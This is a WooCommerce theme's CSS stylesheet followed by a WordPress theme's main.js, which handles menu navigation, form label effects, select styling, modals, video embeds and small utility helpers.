.woocommerce .woocommerce-MyAccount-content {
  width: 65%;
}
.woocommerce .woocommerce-MyAccount-content table th, .woocommerce .woocommerce-MyAccount-content table td {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .woocommerce-MyAccount-content table th *, .woocommerce .woocommerce-MyAccount-content table td * {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content table .button {
  font-size: 12px;
  line-height: 1;
  padding: 10px 20px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info:after {
  display: none;
}
.woocommerce .woocommerce-MyAccount-content p:last-child {
  padding-top: 15px;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods input[type=checkbox] {
  display: inline-block;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-PaymentMethod input {
  display: inline-block;
  width: auto;
  position: relative;
  top: 1px;
  margin-right: 10px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses {
  padding-top: 30px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses h3 {
  font-size: 26px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .edit {
  font-size: 12px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses address {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 30px;
}

@media screen and (max-width: 768px) {
  .woocommerce-view-order .woocommerce .woocommerce-MyAccount-content .col-1 {
    margin-bottom: 30px;
  }

  .woocommerce-edit-address .woocommerce address {
    padding-bottom: 20px;
    padding-top: 5px !important;
  }

  .woocommerce .woocommerce-MyAccount-navigation {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-MyAccount-content {
    width: 100%;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 15px 20px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info .button {
    margin-top: 10px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
  .woocommerce .woocommerce-MyAccount-content .payment_methods .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
}
body .woocommerce {
  max-width: 1180px;
  width: 100%;
  margin: auto;
  padding: 50px 20px;
  box-sizing: border-box;
}
body .woocommerce .products {
  padding-top: 25px;
}
body .woocommerce .woocommerce-pagination ul {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li a, body .woocommerce .woocommerce-pagination ul li span {
  margin-right: 10px;
  display: inline-block;
}
body .woocommerce .product {
  text-align: center;
}
body .woocommerce .product img {
  opacity: 1;
}
body .woocommerce .product img:hover, body .woocommerce .product img:focus {
  opacity: 0.8;
}
body .woocommerce .product .onsale {
  font-size: 14px;
  line-height: 1;
  position: absolute;
  width: auto;
  height: auto;
  border-radius: 0;
  display: inline-block;
  padding: 15px 30px;
  text-align: center;
  color: #fff;
  margin: 0 !important;
  min-height: 0;
  min-width: 0;
  font-weight: 400;
  top: 0 !important;
  right: auto !important;
  left: 0 !important;
  z-index: 3;
  letter-spacing: 1px;
  background-color: #5A3F2E;
  pointer-events: none;
}
body .woocommerce .product h2 {
  font-size: 18px;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  padding-bottom: 15px !important;
}
body .woocommerce .product .price {
  font-family: "Montserrat", sans-serif;
  font-size: 22px !important;
  line-height: 1;
  font-weight: 200 !important;
  color: #5A3F2E !important;
}
body .woocommerce .product .price del {
  display: inline-block;
  padding-right: 5px;
  opacity: 1 !important;
}
body .woocommerce .product .price * {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  line-height: 1;
  font-weight: 200;
  color: #5A3F2E;
}
body .woocommerce .product .button {
  font-size: 14px;
  line-height: 1;
  padding: 15px 30px !important;
}
body .woocommerce .product .button:after {
  display: none;
}
body .woocommerce .product .added_to_cart {
  font-size: 12px;
  line-height: 1;
  margin-top: 5px;
  display: block;
}

@media screen and (max-width: 600px) {
  body .woocommerce .woocommerce-result-count {
    display: block;
    float: none;
  }
  body .woocommerce .woocommerce-ordering {
    float: none;
  }
  body .woocommerce .product {
    width: 100% !important;
    margin-bottom: 25px !important;
  }
}
body.single-product .related {
  clear: both;
}
body.single-product .summary {
  text-align: left;
  padding-top: 40px;
}
body.single-product .summary h2 {
  font-size: 30px;
}
body.single-product .summary .price {
  padding-bottom: 15px;
}
body.single-product .summary .stock {
  font-size: 18px !important;
  font-weight: 700;
}
body.single-product .summary .woocommerce-product-details__short-description * {
  font-size: 14px;
}
body.single-product .summary .woocommerce-product-details__short-description p {
  font-size: 14px;
  line-height: 1.6;
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description p {
  font-size: 14px;
  line-height: 1.6;
  margin-bottom: 10px !important;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-price {
  padding-bottom: 15px;
}
body.single-product .summary .variations {
  max-width: 400px;
  margin-bottom: 30px !important;
  margin-top: 20px;
}
body.single-product .summary .variations td.label {
  padding-bottom: 0 !important;
  width: 120px;
  vertical-align: middle !important;
}
body.single-product .summary .variations .reset_variations {
  display: none !important;
}
body.single-product .summary .selectric .button {
  line-height: 38px;
  padding: 0 !important;
}
body.single-product .summary button {
  font-weight: 700;
}
body.single-product .summary .stock {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 15px;
}
body.single-product .summary .product_meta > span {
  display: block;
  padding-bottom: 5px;
}
body.single-product .summary .product_meta * {
  font-size: 14px;
  line-height: 1.4;
}
body.single-product .woocommerce-tabs {
  padding-top: 80px;
}
body.single-product .woocommerce-tabs .tabs {
  text-align: left;
}
body.single-product .woocommerce-tabs .tabs li {
  border-bottom-width: 0 !important;
}
body.single-product .woocommerce-tabs .tabs a {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 200 !important;
}
body.single-product .woocommerce-tabs .panel {
  text-align: left;
  padding-top: 30px !important;
}
body.single-product .woocommerce-tabs .panel > * {
  padding-bottom: 15px;
}
body.single-product .woocommerce-tabs .panel ul {
  list-style: disc;
}
body.single-product .woocommerce-tabs .panel ol {
  list-style: decimal;
}
body.single-product .woocommerce-tabs .panel blockquote {
  display: block;
  margin-bottom: 20px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .woocommerce-tabs .panel .woocommerce-product-attributes th {
  font-weight: 400;
}
@media screen and (max-width: 991px) {
  body.single-product .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-product .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  body.single-product .so-page {
    padding-bottom: 0;
  }
  body.single-product .woocommerce {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  body.single-product .woocommerce .summary {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs .panel {
    padding-top: 0 !important;
  }
  body.single-product .woocommerce .products {
    padding-top: 0;
  }
  body.single-product .woocommerce .products > h2 {
    padding-bottom: 30px !important;
  }
}
body:not(.elementor-page) .so-blog_archive-results {
  padding-bottom: 30px;
}
body:not(.elementor-page) .so-blog_archive-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body:not(.elementor-page) .so-blog_archive-list .navigation {
  width: 100%;
  text-align: center;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .screen-reader-text {
  font-size: 16px;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .current {
  background-color: #ebe9eb;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #8a7e88;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #5A3F2E;
  background-color: transparent;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a:hover, body:not(.elementor-page) .so-blog_archive-list .navigation a:focus {
  background-color: #ebe9eb;
  color: #8a7e88;
}
body:not(.elementor-page) .so-blog_archive-single {
  width: 30%;
  margin-bottom: 40px;
}
body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
  margin-right: 5%;
}
body:not(.elementor-page) .so-blog_archive-single-more {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-blog_archive-single-more:hover, body:not(.elementor-page) .so-blog_archive-single-more:focus {
  color: rgba(90, 63, 46, 0.83);
}
body:not(.elementor-page) .so-blog_archive-single-title {
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-title h6 {
  padding-bottom: 0;
  word-break: break-word;
}
body:not(.elementor-page) .so-blog_archive-single p {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 15px;
  color: #5A3F2E;
  line-height: 1.6;
}
body:not(.elementor-page) .so-blog_archive-single-date {
  font-family: "Poppins", sans-serif;
  color: #905B2E;
  font-size: 14px;
  font-weight: 400;
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-image {
  position: relative;
  width: 100%;
  height: 250px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  margin-bottom: 20px;
  border-radius: 10px !important;
  overflow: hidden;
}
body:not(.elementor-page) .so-blog_archive-single-image:before {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 2;
  content: "";
}
body:not(.elementor-page) .so-blog_archive-single-image span {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 55%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff !important;
  opacity: 0;
  z-index: 3;
}
body:not(.elementor-page) .so-blog_archive-single-image img {
  width: 100%;
  height: 100% !important;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 1;
}
body:not(.elementor-page) .so-blog_archive-single-image:hover:before, body:not(.elementor-page) .so-blog_archive-single-image:focus:before {
  background-color: rgba(0, 0, 0, 0.6);
}
body:not(.elementor-page) .so-blog_archive-single-image:hover span, body:not(.elementor-page) .so-blog_archive-single-image:focus span {
  top: 50%;
  opacity: 1;
}

@media screen and (max-width: 991px) {
  body:not(.elementor-page) .so-blog_archive-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page) .so-blog_archive-single {
    width: 100%;
    max-width: 600px;
    margin-bottom: 30px;
  }
  body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
    margin-right: 0%;
  }
  body:not(.elementor-page) .so-blog_archive-single-image {
    height: 200px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page).blog .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page).blog .so-page-sidebar-right {
    margin-left: 0;
    margin-top: 30px;
    max-width: none;
    width: 100%;
  }
  body:not(.elementor-page).blog .so-page-sidebar-left {
    margin-right: 0;
    margin-bottom: 30px;
    max-width: none;
    width: 100%;
  }
}
@media screen and (min-width: 1600px) {
  .so-has-anim-divider .so-shape {
    bottom: -350px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page) .so-intro {
    padding-top: 120px;
    padding-bottom: 200px;
  }
  body:not(.elementor-page) .so-intro-shape {
    position: absolute;
    width: auto;
    height: auto;
    left: 0;
    bottom: -200px;
    z-index: 2;
  }

  .title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
    position: relative;
  }
  .title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
    display: none;
  }

  .so-shape {
    bottom: -300px;
  }

  #so-wrapper {
    overflow-x: visible;
  }

  .so-header-mob_slide {
    display: block;
    visibility: hidden;
  }
  .so-header-mob_slide.active {
    visibility: visible;
  }
  .so-header .so-trigger {
    display: inline-block;
  }
  .so-header-logo {
    max-width: 140px !important;
  }
  .so-header ul {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  .so-header-logo {
    max-width: 120px !important;
  }

  body:not(.elementor-page) .so-intro h1 {
    font-size: 30px;
  }

  .so-footer .so-row:first-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 40px;
    padding-bottom: 20px;
  }
  .so-footer .so-col {
    width: 100% !important;
    max-width: 400px;
    padding-bottom: 20px;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0
body_size: 2186
content:
jQuery(document).ready(function($) {

  if ($('.so-header ul li.menu-item-has-children').length) {

    $('a').on('focusin', function(event) {
      event.preventDefault();

      _this = this;
      
      $('.sub-menu.so-focused').each(function(index, el) {
        
        if (choco_wp_childOf(_this, this)) {
          //
        }
        else {
          $(this).removeClass('so-focused');
        }

      });

      if ($(this).closest('.sub-menu').length) {
        $(this).closest('.sub-menu').addClass('so-focused');
      }

    });

  }

  if ($('.so-header-button').length) {

    $('body').on('keydown', function(e) {

      if (e.key === 'Tab' || e.keyCode === 9) {

        if (e.shiftKey) {
          
          if ($(document.activeElement)[0] === $('.so-header .so-trigger')[0]) {
            event.preventDefault();
            $('.so-header-button').focus();
          }

        }
        else {
          
          if ($(document.activeElement)[0] === $('.so-header-button')[0]) {
            event.preventDefault();
            $('.so-header .so-trigger').focus();
          }

        }

      }

    });

  }

  if ($('#so-wrapper > .woocommerce').length) {

    $('#so-wrapper > .woocommerce').attr('id', 'so-main');

  }

  if ($('.orderby').length) {

    $('.orderby').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.variations select').length) {

    $('.variations select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($(document.body).find('.so-intro-shape').length) {

    $(document.body).find('.so-intro-shape').each(function(index, el) {

      $(this).waterwave({
        parent : '',
        color : '#fff',
        direction: 'up',
        background: ''
      });

      if ($(window).width() <= 768) {
        $(this).attr('height', '220px');
        $(this).css('bottom', '-1px');
      }

    });

    $(window).scroll(function(event) {

      $(document.body).find('.so-intro-shape').each(function(index, el) {

        if ($(window).width() <= 768) {
          $(this).attr('height', '220px');
          $(this).css('bottom', '-1px');
        }

      });

    });

  }

  $(document.body).on('focusin', '.so-form-row input, .so-form-row textarea', function(event) {
    
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-focus');
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-active');

  });

  $(document.body).on('focusout', '.so-form-row input, .so-form-row textarea', function(event) {
    
    if (!$(this).val()) {
      $(this).closest('.so-form-row').find('label').removeClass('so-form-label-active');
    }

    $(this).closest('.so-form-row').find('label').removeClass('so-form-label-focus');
    
  });

  if ($('.so-header-mob_slide .menu-item-has-children').length) {

    $('.so-header-mob_slide .menu-item-has-children > a').each(function(index, el) {
      $(this).append('<button class="so-plus"><i></i><i></i></button>');
    });

    $(document.body).on('click touch', '.so-header-mob_slide .menu-item-has-children a .so-plus', function(event) {
      event.preventDefault();

      if ($(this).closest('li').hasClass('active')) {
        $(this).closest('li').removeClass('active');
        $(this).removeClass('active');
        $(this).closest('li').find('.sub-menu').slideUp(400);
      }
      else {
        $(this).closest('li').addClass('active');
        $(this).addClass('active');
        $(this).closest('li').find('.sub-menu').slideDown(400);
      }

    });

  }

  var can_animate_header = true;
  $('.so-trigger').on('click touch', function(event) {
    event.preventDefault();

    if (!can_animate_header) {
      return;
    }

    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      $('.ham', this).removeClass('active');
      $('#so-wrapper').removeClass('so-active_slide');
      $('.so-header-mob_slide').attr('tabindex', '-1');
      $('.so-header-mob_slide').removeClass('active');
      $('.so-header').removeClass('active');
    }
    else {
      $(this).addClass('active');
      $('.ham', this).addClass('active');
      $('#so-wrapper').addClass('so-active_slide');
      $('.so-header-mob_slide').removeAttr('tabindex');
      $('.so-header-mob_slide').addClass('active');
      $('.so-header').addClass('active');
    }

  });

  if ($('.so-select').length) {

    $('.so-select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.so-modal').length) {
    $('.so-modal').each(function(index, el) {
      $(this).iziModal();
    });
  }

  if ($('.plyr__video-embed').length) {

    var arr = [];
    $('.plyr__video-embed').each(function(index, el) {
      arr[index] = new Plyr($(this));
    });

  }

  $('.so-scroll').on('click touch', function(event) {
    event.preventDefault();
    
    var scroll_target = $(this).data('target');
    var add_pixels = 0;

    $('html, body').animate({scrollTop: $(scroll_target).position().top + add_pixels}, 800);

  });

});

function choco_wp_getURLParameters(paramName)
{
    var sURL = window.document.URL.toString();
    if (sURL.indexOf("?") > 0)
    {
        var arrParams = sURL.split("?");
        var arrURLParams = arrParams[1].split("&");
        var arrParamNames = new Array(arrURLParams.length);
        var arrParamValues = new Array(arrURLParams.length);

        var i = 0;
        for (i = 0; i<arrURLParams.length; i++)
        {
            var sParam =  arrURLParams[i].split("=");
            arrParamNames[i] = sParam[0];
            if (sParam[1] != "")
                arrParamValues[i] = unescape(sParam[1]);
            else
                arrParamValues[i] = "No Value";
        }

        for (i=0; i<arrURLParams.length; i++)
        {
            if (arrParamNames[i] == paramName)
            {
                return arrParamValues[i];
            }
        }
        return "";
    }
}

function choco_wp_is_null(num) {
    if (num == null || typeof num == typeof undefined || num !== num) {
        return true;
    }
    else {
        return false;
    }
}

function choco_wp_copyStringToClipboard(str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}

var choco_wp_supports_video_autoplay = function(callback) {

  var v = document.createElement("video");
  v.paused = true;
  var p = "play" in v && v.play();
  
  typeof callback === "function" && callback(!v.paused || "Promise" in window && p instanceof Promise);
  
};

function choco_wp_ValidateEmail(mail) {
  if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w+)+$/.test(mail)) {
    return (true);
  }
  else {
    return (false);
  }
}

function choco_wp_childOf(c, p){
  while((c=c.parentNode)&&c!==p); 
  return !!c; 
}
